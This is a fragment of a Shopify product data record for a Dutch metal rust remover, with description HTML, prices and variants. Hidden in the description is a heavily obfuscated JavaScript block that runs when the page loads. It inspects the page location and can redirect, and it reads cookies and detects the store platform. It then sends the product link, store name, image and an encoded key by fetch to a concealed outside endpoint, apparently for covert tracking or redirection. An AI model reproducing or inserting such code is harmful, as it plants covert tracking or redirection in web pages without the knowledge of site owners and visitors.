giftig\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003een milieuvriendelijk.\u003cspan\u003e \u003c\/span\u003eGeschikt voor binnen- en buitentoepassingen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e \u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/2f19c71b93e8c5e0daecf932fb638e4d.webp\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bescherming van ijzeren en metalen oppervlakken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet kan snel en\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egemakkelijk roest verwijderen en\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ede oorspronkelijke grondkleur van metalen voorwerpen herstellen.\u003cspan\u003e \u003c\/span\u003eHet revitaliseert en beschermt ferro- en metalen oppervlakken op auto's, chassis, afvalcontainers, apparaten, balustrades, kettingen, enz.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Makkelijk te gebruiken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eVeeg de stof- en watervlekken van het metalen oppervlak, breng de roestoplosser aan met een borstel (meegeleverd) en wacht 20 minuten totdat deze droog is.\u003cspan\u003e \u003c\/span\u003eVorm snel een beschermende film, voorkom herhaaldelijk roesten. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eNooit meer schrapen, zandstralen of schuren!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/fb4c2e4c5728eaa66bf58dfe25d32d08.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWarme tips:\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMet 1 kg product kun je 5-15 vierkante meter of meer borstelen, afhankelijk van hoe dik je borstelt. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e(Hoe dunner je schildert, hoe groter het gebied. Omgekeerd, hoe dikker je schildert, hoe kleiner het gebied.)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGebruik dit product niet als de oppervlaktetemperatuur lager is dan 50°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eBewaar op een koele, droge plaats uit de buurt van vorst of temperaturen boven 100°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/9de5da8f730c71753e0ddb3a87713bf3.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eMateriaal: Primer op waterbasis\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eNetto inhoud: 100g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eProductafmetingen: 6,4x5cm\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eGewicht: 120g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePakket bevat: 1*roestverwijderaar + 1*borstel\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/db7f5a99298b13d069f057d4a2048133.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eEEN KENNISGEVING\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHoud rekening met een kleine meetafwijking vanwege handmatige meting.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVanwege de verschillende weergave- en lichteffecten kan de werkelijke kleur van het artikel enigszins afwijken van de kleur die op de afbeelding wordt weergegeven.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNzSxg\/LzE3FQlK6VUAxNDY8ukJGNzc2NzSyODFGOTFJO0NEMzc2Oz1BQDY6VaAD8DGJE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-04-14T05:38:36+02:00","created_at":"2023-04-14T05:38:36+02:00","vendor":"timberow","type":"Hot products","tags":["2021.12.27 德语 范丹丹"],"price":1499,"price_min":1499,"price_max":4497,"available":true,"price_varies":true,"compare_at_price":2998,"compare_at_price_min":2998,"compare_at_price_max":7295,"compare_at_price_varies":true,"variants":[{"id":44883823132954,"title":"1 STUK","option1":"1 STUK","option2":null,"option3":null,"sku":"LE72149748","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334920474,"product_id":8216512823578,"position":1,"created_at":"2023-04-14T05:38:36+02:00","updated_at":"2023-04-14T05:38:36+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","variant_ids":[44883823132954]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - 1 STUK","public_title":"1 STUK","options":["1 STUK"],"price":1499,"weight":0,"compare_at_price":2998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480319770,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44883823165722,"title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option1":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option2":null,"option3":null,"sku":"LE72149748*3","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334953242,"product_id":8216512823578,"position":2,"created_at":"2023-04-14T05:38:37+02:00","updated_at":"2023-04-14T05:38:37+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","variant_ids":[44883823165722]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 2 KRIJG 1 GRATIS (3 STUKS)","public_title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","options":["KOOP 2 KRIJG 1 GRATIS (3 STUKS)"],"price":2998,"weight":0,"compare_at_price":4497,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480352538,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44883823198490,"title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option1":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option2":null,"option3":null,"sku":"LE72149748*5","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334986010,"product_id":8216512823578,"position":3,"created_at":"2023-04-14T05:38:37+02:00","updated_at":"2023-04-14T05:38:37+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","variant_ids":[44883823198490]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 3 KRIJG 2 GRATIS (5 STUKS)","public_title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","options":["KOOP 3 KRIJG 2 GRATIS (5 STUKS)"],"price":4497,"weight":0,"compare_at_price":7295,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480385306,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517"],"featured_image":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","options":["KOOP MEER BESPAAR MEER"],"media":[{"alt":null,"id":33508480319770,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","width":800},{"alt":null,"id":33508480352538,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","width":800},{"alt":null,"id":33508480385306,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","width":800},{"alt":null,"id":33508480418074,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517","width":800},{"alt":null,"id":33508480450842,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517","width":800},{"alt":null,"id":33508480483610,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517","width":800},{"alt":null,"id":33508480516378,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517","width":800},{"alt":null,"id":33508480549146,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517","w